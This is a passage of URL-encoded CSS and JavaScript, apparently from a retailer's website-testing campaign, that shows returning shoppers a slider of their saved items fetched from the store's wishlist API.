der-box;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20margin-bottom:%208px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20p%20%7B%0A%20%20%20%20/*%20color:%20%23333333;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20/*%20font-weight:%20400;%0A%20%20%20%20line-height:%2019px;%0A%20%20%20%20letter-spacing:%200.5833333px;%20*/%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%200px%20!important;%0A%20%20%7D%0A%0A%20%20%23ru-my-bag-cta%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20margin:%2024px%20auto%200px%20!important;%0A%20%20%7D%0A%0A%20%20%23ru-my-bag-cta%20%3E%20a%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20/*%20line-height:%201.5em;%0A%20%20%20%20letter-spacing:%203px;%20*/%0A%20%20%20%20color:%20%23fff;%0A%20%20%20%20background:%20%231e1e1e;%0A%20%20%20%20border:%201px%20solid%20%231e1e1e;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20-webkit-transition:%20all%20.5s;%0A%20%20%20%20transition:%20all%20.5s;%0A%20%20%20%20text-decoration:%20none;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20min-height:%2048px;%0A%20%20%20%20padding:%208px%2012px;%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20%23ru-my-bag-cta%20%3E%20a:hover%20%7B%0A%20%20%20%20border-color:%20%23cdcbcb%20!important;%0A%20%20%20%20color:%20%231e1e1e%20!important;%0A%20%20%20%20background-color:%20%23fff%20!important;%0A%20%20%7D%0A%0A%20%20.slider-70%20%7B%0A%20%20%20%20width:%2068%25;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20padding-top:%2018px;%0A%20%20%7D%0A%0A%20%20%23ru-product-area%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20.swiper-slide%20img%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20right:%2010px;%0A%20%20%20%20background-position:%2029px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20opacity:%20.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20background-position:%200px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20opacity:%200.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.swiper-button-disabled%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%20-4px;%0A%20%20%20%20left:%2040%25;%0A%20%20%20%20/*%20-webkit-transform:%20rotate(90deg);%20*/%0A%20%20%20%20/*%20transform:%20rotate(90deg);%20*/%0A%20%20%20%20-webkit-transform:%20rotate(270deg);%0A%20%20%20%20transform:%20rotate(270deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%204px;%0A%20%20%20%20left:%20-25%25;%0A%20%20%20%20-webkit-transform:%20rotate(90deg);%0A%20%20%20%20transform:%20rotate(90deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next:hover,%0A%20%20.returning-shoppers-button-prev:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%20%20.no-link%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20.no-link:hover%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20/*%20.items-ctn%20%7B%0A%20%20%20%20color:%20%23000;%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20line-height:%201.6em;%0A%20%20%20%20letter-spacing:%201px;%0A%20%20%20%20font-weight:%20300;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20--mobileFontSize:%2016px;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%2010px;%0A%20%20%7D%20*/%0A%0A%0A%20%20.product-title%20%7B%0A%20%20%20%20margin-top:%208px;%0A%20%20%7D%0A%0A%20%20%23productName,%20%23productSize%20%7B%0A%20%20%20%20/*%20font-weight:%20400;%0A%20%20%20%20letter-spacing:%200.5px;%20*/%0A%20%20%20%20color:%20%234f4a4a;%0A%20%20%20%20line-height:%201.3em;%0A%20%20%20%20text-transform:%20none;%0A%20%20%20%20/*%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20margin:%200px%203px;%0A%20%20%7D%0A%0A%20%20.addIn%20%7B%0A%20%20%20%20bottom:%200;%0A%20%20%7D%0A%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%2072%25;%0A%20%20%20%20%20%20float:%20right;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%208px%20!important;%0A%20%20%20%20%20%20top:%20-16px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.returning-shoppers-button-prev,%0A%20%20%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20%20%20.return-items-main%20%7B%0A%20%20%20%20%20%20padding-bottom:%2016px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%2016px%20!important;%0A%20%20%20%20%20%20top:%20-8px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20%23ru-my-bag-cta%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20bottom:%200;%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.welcome-back-msg%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin-bottom:%2016px%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20float:%20none%20!important;%0A%20%20%20%20%20%20padding-top:%200px%20!important;%0A%20%20%20%20%20%20padding-bottom:%2068px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EDon't%20forget%20your%20favourites%20%E2%80%93%20your%20Saved%20Items%20list%20is%20waiting%20for%20you.%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/saved-items%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20SAVED%20ITEMS%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('%23swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst(data)%20%7B%0A%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/api/wishlist')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20var%20savedItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(savedItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20savedItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20savedItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries[bp].product.productImage.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries[bp].product.name;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries[bp].product.productUrl;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries[bp].product.size;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('%23product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20==%20null)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productSize%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign%20-%20Saved%20Items):',%20error)%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22%23ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22%23ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22%23ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%20%0A%20%20%20%20%7D);","%7B%22css%22:[],%22js%22:[]%7D","OPTI237 - Returning Shoppers - Items in bag","%20%20.return-items-main%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20position:%20fixed;%0A%20%20%20%20bottom:%20-500px;%0A%20%20%20%20left:%200px;%0A%20%20%20%20right:%200px;%0A%20%20%20%20padding:%2024px%200px%2024px%2024px;%0A%20%20%20%20background:%20white;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20z-index:%2011;%0A%20%20%20%20border-top:%201px%20solid%20%23ccc%20!important;%0A%20%20%20%20box-shadow:%200px%200px%202px%202px%20rgba(204,%20204,%20204,%200.29);%0A%20%20%20%20border-bottom:%201px%20solid%20hsla(0,%200%25,%2080%25,%20.5);%0A%20%20%20%20transition:%20bottom%200.8s;%0A%20%20%20%20transition-timing-function:%20ease-out;%0A%20%20%7D%0A%0A%20%20.return-items-ctn%20%7B%0A%20%20%20%20max-width:%201366px;%0A%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.bskt-close%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20width:%2022px;%0A%20%20%20%20height:%2022px;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%20%20z-index:%2015;%0A%20%20%20%20right:%2016px;%0A%20%20%20%20top:%20-10px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before,%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20content:%20'%20';%0A%20%20%20%20height:%2016px;%0A%20%20%20%20width:%201px;%0A%20%20%20%20background-color:%20%234f4a4a;%0A%20%20%20%20top:%20-2px;%0A%20%20%20%20margin-top:%205px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before%20%7B%0A%20%20%20%20transform:%20rotate(45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20transform:%20rotate(-45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%0A%20%20.slider-ctn%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20%7B%0A%20%20%20%20color:%20%23000;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20width:%2025%25;%0A%20%20%20%20margin-right:%203%25;%0A%20%20%20%20vertical-align:%20top;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20h3%20%7B%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20margin-bottom:%208px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20p%20%7B%0A%20%20%20%20/*%20color:%20%23333333;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20/*%20font-weight:%20400;%20*/%0A%20%20%20%20/*%20line-height:%2019px;%0A%20%20%20%20letter-spacing:%200.5833333px;%20*/%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%200px%20!important;%0A%20%20%7D%0A%0A%20%20%23ru-my-bag-cta%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20margin:%2024px%20auto%200px%20!important;%0A%20%20%7D%0A%0A%20%20%23ru-my-bag-cta%20%3E%20a%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20/*%20line-height:%201.5em;%20*/%0A%20%20%20%20/*%20letter-spacing:%203px;%20*/%0A%20%20%20%20color:%20%23fff;%0A%20%20%20%20background:%20%231e1e1e;%0A%20%20%20%20border:%201px%20solid%20%231e1e1e;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20-webkit-transition:%20all%20.5s;%0A%20%20%20%20transition:%20all%20.5s;%0A%20%20%20%20text-decoration:%20none;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20min-height:%2048px;%0A%20%20%20%20padding:%208px%2012px;%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20%23ru-my-bag-cta%20%3E%20a:hover%7B%0A%20%20%20%20border-color:%20%23cdcbcb%20!important;%0A%20%20%20%20color:%20%231e1e1e%20!important;%0A%20%20%20%20background-color:%20%23fff%20!important;%0A%20%20%7D%0A%0A%20%20.slider-70%20%7B%0A%20%20%20%20width:%2068%25;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20padding-top:%2018px;%0A%20%20%7D%0A%0A%20%20%23ru-product-area%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20.swiper-slide%20img%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20right:%2010px;%0A%20%20%20%20background-position:%2029px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20opacity:%20.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20background-position:%200px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20opacity:%200.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.swiper-button-disabled%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%20-4px;%0A%20%20%20%20left:%2040%25;%0A%20%20%20%20/*%20-webkit-transform:%20rotate(90deg);%20*/%0A%20%20%20%20/*%20transform:%20rotate(90deg);%20*/%0A%20%20%20%20-webkit-transform:%20rotate(270deg);%0A%20%20%20%20transform:%20rotate(270deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%204px;%0A%20%20%20%20left:%20-25%25;%0A%20%20%20%20-webkit-transform:%20rotate(90deg);%0A%20%20%20%20transform:%20rotate(90deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next:hover,%20.returning-shoppers-button-prev:hover%20%7B%0A%20%20%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%20%20.no-link%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20.no-link:hover%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20/*%20.items-ctn%20%7B%0A%20%20%20%20color:%20%23000;%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%